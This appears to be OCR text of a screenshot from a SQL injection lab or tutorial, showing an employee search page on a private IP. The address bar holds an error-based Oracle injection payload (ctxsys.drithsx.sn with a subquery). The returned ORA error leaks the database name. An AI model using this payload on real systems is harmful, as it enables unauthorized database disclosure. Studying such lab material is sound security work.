 192.168.2.12:8085/EmployeeSearchPortal/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(SELECT SYS.DATABASE_NAME FROM DUAL)) is null--
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus XE does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1